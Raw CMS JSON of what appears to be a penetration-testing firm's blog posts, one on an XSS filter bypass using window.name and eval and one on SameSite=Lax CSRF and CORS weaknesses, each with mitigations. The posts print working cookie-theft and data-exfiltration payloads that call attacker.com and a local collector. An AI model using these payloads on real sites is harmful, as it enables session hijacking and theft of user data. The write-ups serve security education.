Vector","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Welcome back to our series on real-world penetration testing discoveries, where we highlight vulnerabilities that often fly under the radar. In previous articles, we examined everything from broken access control to SameSite cookie pitfalls. This time, we’re focusing on a more elusive threat—a ","marks":[],"data":{}},{"nodeType":"text","value":"Cross-Site Scripting","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" (XSS) exploit that leverages the window.name property to bypass common filters and ","marks":[],"data":{}},{"nodeType":"text","value":"exfiltrate","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" sensitive data. Despite strict character limits and partial sanitization, attackers can still piece together a devastating exploit when they understand browser behaviors and creative injection techniques.","marks":[],"data":{}}]},{"nodeType":"heading-1","data":{},"content":[{"nodeType":"text","value":"Exploit the \"Unexploitable\" XSS: Using window.name to Steal Session Cookies","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cross-Site Scripting (XSS) is one of the most common and impactful web application vulnerabilities. It occurs when attackers can inject malicious scripts into webpages, causing these scripts to run in the browsers of other users. This can lead to session hijacking, data theft, or other unauthorized actions executed on behalf of the victim. In penetration tests, XSS is usually discovered by examining any functionality that reflects user input back to the browser—such as search forms, comment sections, or error messages. Testers inject various payloads, looking for indicators that the application has insufficiently sanitized or encoded the user-supplied data, allowing a script to slip through.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In this specific case, the target application's ","marks":[],"data":{}},{"nodeType":"text","value":"search","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" product feature reflected user input when no matching product was found. At first glance, it looked like a typical scenario: an error message displayed the user’s query, hinting at potential XSS. However, closer inspection showed that while the application implemented sanitization measures—like strict character limits and attribute removal—they weren’t enough to prevent a creative exploit. By using a short script snippet and leveraging the window.name property in Chrome, attackers could bypass the usual defenses and execute malicious code. ","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Discovery and Testing","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When we initially tested the search functionality, it was immediately clear that the application reflected user-supplied data in an error message. We decided to start with a basic payload:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\u003cscript\u003eprompt`1`\u003c/script\u003e","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"5TY7yNAdqPF8THk7ih6Ene","type":"Asset","createdAt":"2025-04-09T17:03:46.158Z","updatedAt":"2025-04-09T17:03:46.158Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"xss-image-1","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/5TY7yNAdqPF8THk7ih6Ene/7bcdaf98a569a0772a750bc84d4db8c5/Pasted_image_20250331102147.png","details":{"size":30795,"image":{"width":1209,"height":412}},"fileName":"Pasted image 20250331102147.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Surprisingly, this worked on the first try, producing a pop-up labeled “1.” Encouraged by this quick success, we attempted to elevate the proof of concept to something more dangerous—such as stealing session cookies (which were not protected by the HttpOnly attribute). Our excitement quickly turned to frustration, however, as the application began sanitizing almost every more complex attempt.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"First, we tried adding JavaScript inside the \u003cscript\u003e tag, only to find it was completely encoded. Next, we experimented with event attributes like onclick or onerror within benign HTML tags:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\u003cimg src=\"x\" onerror=\"fetch('http://attacker.com?cookie=' + document.cookie)\"\u003e","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"But again, these attributes were removed, thwarting the exploit. After several experiments, it became evident that the application:","marks":[],"data":{}}]},{"nodeType":"ordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Encoded any input longer than 30 characters.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Stripped every attribute in HTML tags.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It seemed like our quest to escalate this into a functional cookie-stealing XSS was doomed. Yet we remained determined to find a minimal payload that could deliver the goods.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Through research and creative tinkering, we discovered that while direct injection of script logic wasn’t possible, we could separate the payload from the code itself. That’s where eval(...) came in.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In many programming languages, JavaScript included, the eval function is used to run a string as code at runtime. If we could somehow stash our malicious code outside of the main script—where it wasn’t subject to the character limit or sanitizing filters—and then call eval() or something similar, we might still triumph. Hence, our next idea:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\u003cscript\u003eeval(name)\u003c/script\u003e","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This tiny snippet fits within the 30-character restriction and avoids adding any tag attributes, meeting the strict sanitization rules. We figured out we can store the rest of the payload in the window.name property, so eval could execute it.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Why window.name?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The window.name, name in short, property is a little-known yet persistent piece of browser functionality that can carry data between different domains. In most browsers, navigating from one domain to another causes most context to be reset, including local storage and session storage. However, window.name can remain unchanged even as the browser tab transitions across sites. This behavior is particularly evident in Chrome, where it serves as the lynchpin of the attack scenario.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"From a developer’s perspective, window.name is intended for scenarios like opening a new browser tab or iframe and then passing a reference back to the original window. The name value sticks with the tab for its entire lifecycle unless manually cleared or overwritten. In many situations, this is convenient and harmless. When it comes to security, however, it can become a powerful vector for injecting or passing malicious content. Traditional server-side sanitization and content filters focus on data that is visibly sent in requests or reflected in HTML. Because window.name is a client-side property, it often slips under the radar.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In this case, once the application’s tight sanitization rules began truncating payloads and removing attributes, the question arose: how could malicious code be introduced without exceeding strict character limits or embedding suspicious tags attributes? The answer lay in leveraging window.name as the container for that code. The attacker could store an entire script there, circumvent the application’s checks, and only inject a tiny snippet—such as ","marks":[],"data":{}},{"nodeType":"text","value":"\u003cscript\u003eeval(name)\u003c/script\u003e","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"—into the search feature, leaving most of the real attack code hidden in the window.name property.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Exploitation Path","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Armed with this theory, we began to build a working PoC. Our initial step was to create a malicious webpage on a domain we controlled, where the browser tab could first load and assign a malicious string to window.name. This webpage contains a script that set window.name to a snippet capable of exfiltrating cookies from the target web application. Here is the malicious webpage:\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\u003c!DOCTYPE html\u003e\n\u003chtml lang=\"en\"\u003e\n\u003chead\u003e\n    \u003cmeta charset=\"UTF-8\"\u003e\n    \u003cmeta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\"\u003e\n    \u003ctitle\u003eexample.com\u003c/title\u003e\n    \u003cscript\u003e\n        // Set the window.name property\n        window.name = 'fetch(\"http://localhost:9002/data\",{method:\"POST\",mode:\"no-cors\",body:document.cookie});';\n        \n        // Redirect the user to the web application\n        location = \"//example.com/en-us/search?query=%3Cscript%3Eeval(name)%3C/script%3E\"; \n    \u003c/script\u003e\n\u003c/head\u003e\n\u003cbody\u003e\n    \u003cp\u003eexampleCorp\u003c/p\u003e\n\u003c/body\u003e\n\u003c/html\u003e","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"After storing the payload in window.name, the malicious webpage redirected the victim’s browser to the target application’s search endpoint with the small payload we saw earlier—fewer than thirty characters. This reduced injection, \u003cscript\u003eeval(name)\u003c/script\u003e, evaded the tight length restrictions and attribute filters by relying on the fact that the real logic was already carried in the window.name property. When the vulnerable page loaded, it interpreted the reflected \u003cscript\u003e tag, evaluated the contents of window.name, and executed the payload.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Throughout this transition, the victim would see only a brief navigation sequence from the attacker’s site to the legitimate one. By the time the user arrived at the search results page, the malicious code had already executed in the background, sending the session cookies to the attacker server. The sanitization measures implemented by the application became irrelevant because the heavy lifting occurred in window.name, a property beyond the direct influence of server-side filters and not commonly accounted for in standard XSS defenses.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Conclusion","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"By combining partial script injection with the persistence of window.name, an attacker can circumvent tight sanitization rules and character limits. While initially it seemed the application’s stringent character limits and thorough attribute stripping would neutralize any XSS attempts, the persistence of window.name showed just how creative attackers can get. This method stands as a reminder that no single defensive measure—be it sanitization, length limits, or basic script filtering—provides complete security on its own. True protection calls for a defense-in-depth strategy, covering everything from ","marks":[],"data":{}},{"nodeType":"text","value":"strict server-side validation","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" and ","marks":[],"data":{}},{"nodeType":"text","value":"robust CSP configurations","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" to ","marks":[],"data":{}},{"nodeType":"text","value":"ensuring cookies are marked HttpOnly","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" and ","marks":[],"data":{}},{"nodeType":"text","value":"neutralizing tricky browser behaviors","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" like window.name.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If you’re concerned about hidden vulnerabilities in your applications, consider reaching out to our team. We specialize in uncovering the tricky pitfalls that slip through automated scans, helping businesses fortify their defenses against ever-evolving threats.","marks":[],"data":{}}]}]}}}],"previewText":"Uncovering the Shadows: A Deep Dive into Penetration Testing Vulnerabilities Part 3","keywords":["cyber security","Penetration Testing","Vulnerability Assessment","Cross Site Scripting","XSS","WhiteHack","OWASP","Web Application Security","Cyber Security Case Study","Real-world Penetration Testing","API","Ethical Hacking"]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"5uHH0ga4mGRqS6kdCVUZWN","type":"Entry","createdAt":"2025-04-01T17:17:15.930Z","updatedAt":"2025-04-01T17:17:15.930Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"uncovering-the-shadows-part-2-csrf-laxcookie","tag":true,"name":"Uncovering the Shadows: A Deep Dive into Penetration Testing Vulnerabilities Part 2","title":"SameSite Lax Cookies - A False Sense of Security?","date":"01-04-2025","username":"Luca Distefano","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"3qTJWUmu6bD0hb92vW4erM","type":"Asset","createdAt":"2025-04-01T17:16:53.851Z","updatedAt":"2025-04-01T17:16:53.851Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"locale":"en-US"},"fields":{"title":"csrf-blog-article","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/3qTJWUmu6bD0hb92vW4erM/5dba54c74d87acfe9dd2e5ab2ddd9842/cover-2.png","details":{"size":3315706,"image":{"width":1536,"height":1024}},"fileName":"cover-2.png","contentType":"image/png"}}},"content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"371FCYWjs08Sb3nJeeeogg","type":"Entry","createdAt":"2025-04-01T17:11:32.393Z","updatedAt":"2025-04-02T08:44:07.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":117,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-1","data":{},"content":[{"nodeType":"text","value":"SameSite Lax Cookies - A False Sense of Security?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Welcome back to our ","marks":[],"data":{}},{"nodeType":"text","value":"Real-World Penetration Testing Stories ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"series, where we expose actual vulnerabilities discovered during security assessments and uncover how they can compromise entire systems. In our previous post, we showed how a broken access control flaw in a ","marks":[],"data":{}},{"nodeType":"text","value":"family management ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"feature escalated all the way to ","marks":[],"data":{}},{"nodeType":"text","value":"super admin privileges","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":". Now, we’re turning our attention to ","marks":[],"data":{}},{"nodeType":"text","value":"SameSite cookies","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"—specifically, whether the ","marks":[],"data":{}},{"nodeType":"text","value":"Lax","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" setting truly prevents Cross-Site Request Forgery (CSRF) attacks or if there’s more beneath the surface.","marks":[],"data":{}}]},{"nodeType":"heading-1","data":{},"content":[{"nodeType":"text","value":"Does SameSite Lax Cookies Protect You from CSRF?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cross-Site Request Forgery (CSRF) attacks remain one of the most common threats to web applications, despite numerous mitigation mechanisms available today. One such mechanism is the ","marks":[],"data":{}},{"nodeType":"text","value":"SameSite","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" cookie attribute, which controls how cookies are sent with cross-site requests. While this attribute provides some level of protection, it’s far from foolproof. In this article, we’ll explore how CSRF vulnerabilities can still manifest, even with SameSite=Lax, and how combining this with other vulnerabilities can lead to devastating consequences.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"The Discovery","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While testing a web application, I noticed something unusual: there was ","marks":[],"data":{}},{"nodeType":"text","value":"no anti-CSRF","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" mechanism implemented. Typically, an absence of CSRF tokens would set off alarms, so I quickly created a proof-of-concept (PoC) to test for CSRF exploitation. To my surprise, the attack didn’t work.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Curious, I started digging deeper to understand why. After analyzing the requests with BurpSuite, I discovered that the application had configured its cookies with the SameSite=Lax attribute.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"What Does SameSite=Lax Mean?","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"\nThe SameSite attribute in cookies restricts how cookies are sent with cross-site requests. When set to Lax, cookies are not sent for most cross-origin requests, such as POSTs triggered by third-party sites. However, there is an important exception: cookies are still sent for top-level navigations (e.g., clicking a link) and GET requests initiated by third-party websites.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"On the surface, this may seem like sufficient protection against CSRF, as most attacks rely on sending authenticated requests from another origin. But as we’ll see, this assumption can be dangerous.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why ","marks":[],"data":{}},{"nodeType":"text","value":"SameSite=Lax","marks":[{"type":"code"}],"data":{}},{"nodeType":"text","value":" Is Not Enough","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The assumption that `SameSite=Lax` protects against CSRF can fall apart when certain vulnerabilities or behaviors are present. Here’s how I exploited this configuration in two different scenarios:","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"Case 1: Dangerous GET Requests and File Uploads","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"One key weakness of SameSite=Lax is that it doesn’t protect against malicious top-level GET requests. If an attacker can find a GET request with harmful consequences, the impact can be significant.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In this case, the web application allowed users to upload report templates as files, with no restrictions on file extensions. Uploaded files could later be downloaded via a simple GET request. Combining these behaviors, I created the following attack scenario:","marks":[],"data":{}}]},{"nodeType":"ordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I uploaded a malicious file containing malware as a report template.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I crafted a PoC that triggered a GET request to the file download endpoint when a victim visited a malicious webpage.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The malicious webpage includes the following JavaScript code:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\u003cscript\u003e fetch(\"https://example.com/api/reports/download?fileId=123\"); \u003c/script\u003e","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\nWhen a victim landed on the page, their browser automatically sent the GET request, downloading the malware. This simple yet effective attack bypassed SameSite=Lax, exploiting the lack of additional safeguards like content validation and download confirmation.","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"Case 2: CORS Misconfiguration Meets CSRF","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In another instance, I encountered a mix of vulnerabilities that created a \"perfect storm\" for exploitation. While testing for CSRF, I noticed that the application reflected the Origin header value in its Access-Control-Allow-Origin header. Additionally, the Access-Control-Allow-Credentials header was present, allowing cookies to be sent in cross-origin requests.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Here’s how I exploited this:","marks":[],"data":{}}]},{"nodeType":"ordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"No CSRF Token","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": The application had no anti-CSRF tokens in place, leaving it vulnerable to CSRF.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Sensitive GET Endpoint","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": The API exposed a GET endpoint that returned user information (/api/user/info).","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"CORS Misconfiguration","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": The server allowed cross-origin requests from any origin specified in the Origin header.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I wrote a simple script that sent a GET request to the user information endpoint from a malicious website:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n","marks":[],"data":{}},{"nodeType":"text","value":"\u003cscript\u003e \n  fetch(\"https://example.com/api/user/info\", {\n    credentials: \"include\"\n  })\n    .then(response =\u003e response.json())\n    .then(data =\u003e {\n      // Exfiltrate data to attacker-controlled server\n      fetch(\"https://attacker.com/collect\", {\n        method: \"POST\",\n        body: JSON.stringify(data)\n      });\n    }); \n\u003c/script\u003e","marks":[{"type":"code"}],"data":{}},{"nodeType":"text","value":"\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Here is how the attack works:","marks":[],"data":{}}]},{"nodeType":"ordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Automatic Cookie Inclusion","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Setting credentials: include in the fetch options ensures that the victim’s browser sends its authenticated session cookies with the request. This is critical, as it allows the attacker’s malicious page (hosted on a different domain) to perform authenticated actions on behalf of the victim.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"CORS Misconfiguration","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": The server at https://example.com is misconfigured to reflect back the Origin header and also provides Access-Control-Allow-Credentials: true. This means the victim’s browser will trust cross-site requests from the attacker’s domain, allowing the malicious script to read and handle the response data.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Data Exfiltration","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Once the script receives the user information, it sends that data to https://attacker.com/collect. Because the CORS headers incorrectly permit cross-origin requests with credentials, the attacker can see the response data in their own script context, and then forward it to their own server.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Why This Matters","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bypassing SameSite Lax: While SameSite=Lax prevents most automatic cross-site requests, it doesn’t protect against certain GET-based navigations or scenarios where an attacker can exploit CORS rules.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"No CSRF Tokens: Without an anti-CSRF token or other server-side validation, the user’s session can be hijacked via malicious requests.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Poorly Configured CORS: The lenient CORS configuration allows the attacker’s domain to access authenticated endpoints, making the vulnerability especially dangerous.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In short, the attack succeeds because the browser willingly includes valid credentials in a cross-origin request, and the server’s misconfiguration trusts the attacker’s domain, letting it read and exfiltrate the response.\n","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Lessons Learned","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"These cases demonstrate that while SameSite=Lax provides a basic layer of protection, it is not a substitute for robust CSRF mitigation strategies. Here are some key takeaways:","marks":[],"data":{}}]},{"nodeType":"ordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Avoid Dangerous GET Requests","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Ensure sensitive operations (e.g., file downloads, data retrieval) are performed via POST requests, and validate user actions with additional mechanisms like confirmation dialogs or CAPTCHA.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Implement Anti-CSRF Tokens","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Anti-CSRF tokens remain a critical defense against CSRF, even when using SameSite=Lax.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Harden CORS Configurations","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Restrict Access-Control-Allow-Origin to trusted origins and avoid including Access-Control-Allow-Credentials unless absolutely necessary.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Sanitize Uploaded Files","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Enforce strict file type validation and scan uploads for malicious content.","marks":[],"data":{}}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Conclusion","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While the SameSite=Lax cookie attribute is a valuable tool for mitigating CSRF attacks, it is far from infallible. As demonstrated, attackers can exploit GET requests and combine this with other vulnerabilities like CORS misconfigurations to devastating effect.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To truly protect your applications, adopt a defense-in-depth approach by combining SameSite attributes with robust anti-CSRF tokens, secure CORS policies, and careful validation of all user inputs and actions.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At ","marks":[],"data":{}},{"nodeType":"text","value":"WhiteHack","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":", we specialize in uncovering hidden vulnerabilities and helping organizations secure their applications. If you’d like to learn more about how we can assist with penetration testing or security audits, feel free to reach out.","marks":[],"data":{}}]}]}}}],"previewText":"Uncovering the Shadows: A Deep Dive into Penetration Testing Vulnerabilities Part 2","keywords":["cyber security","Penetration Testing","Vulnerability Assessment","Cross Site Request Forgery","WhiteHack","OWASP","Web Application Security","Cybersecurity Case Study","Pentesting Real-World","API","Ethical Hacking"]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"5sOKUcnTZLpEsFgTifJzbF","type":"Entry","createdAt":"2025-01-11T14:53:42.212Z","updatedAt":"2025-01-13T18:04:41.061Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":46,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"uncovering-the-shadows-part-1","tag":true,"name":"Uncovering the Shadows: A Deep Dive into Penetration Testing Vulnerabilities","title":"Hijacking the Family Tree: Exploiting Broken Access Control","date":"11-01-2025","username":"Luca Distefano","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"5H8DS3i52lp5N8FRZ2Hwpq","type":"Asset","createdAt":"2025-01-13T16:21:07.834Z","updatedAt":"2025-01-13T17:55:09.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"locale":"en-US"},"fields":{"title":"Broken Access Control Cover","description":"","file":{"url":"//videos.ctfassets.net/wkpf6qrzfj3k/5H8DS3i52lp5N8FRZ2Hwpq/d190099f420aefc8bb3b5326829ab89b/Broken_Access_Control_Cover.mp4","details":{"size":24585614},"fileName":"Broken_Access_Control_Cover.mp4","contentType":"video/mp4"}}},"content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"1XCK4k0PTWRoN9AWrGwIMf","type":"Entry","createdAt":"2025-01-11T14:53:30.049Z","updatedAt":"2025-01-12T12:36:02.545Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":90,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-1","data":{},"content":[{"nodeType":"text","value":"Uncovering the Shadows: A Deep Dive into Penetration Testing Vulnerabilities","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Welcome to our new ","marks":[],"data":{}},{"nodeType":"text","value":"blog series","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":", where we take you behind the scenes of real-world penetration testing to uncover ","marks":[],"data":{}},{"nodeType":"text","value":"vulnerabilities","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" that often go ","marks":[],"data":{}},{"nodeType":"text","value":"unnoticed","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"—but can have a significant impact. As cybersecurity professionals, our job is to think like hackers, identifying the cracks in systems before malicious actors do. Through this series, we’ll share the insights gained from hands-on testing, breaking down vulnerabilities in a way that's both technically detailed and easy to understand.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our goal? To ","marks":[],"data":{}},{"nodeType":"text","value":"empower","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" businesses, IT professionals, and enthusiasts with actionable knowledge that strengthens their security posture. Each post will feature a specific vulnerability or trend we’ve encountered in our work, illustrating how it was discovered, the risks it posed, and the steps needed to mitigate it. By sharing these stories, we hope to spotlight the importance of ","marks":[],"data":{}},{"nodeType":"text","value":"proactive","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"text","value":"security","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" measures and demonstrate the 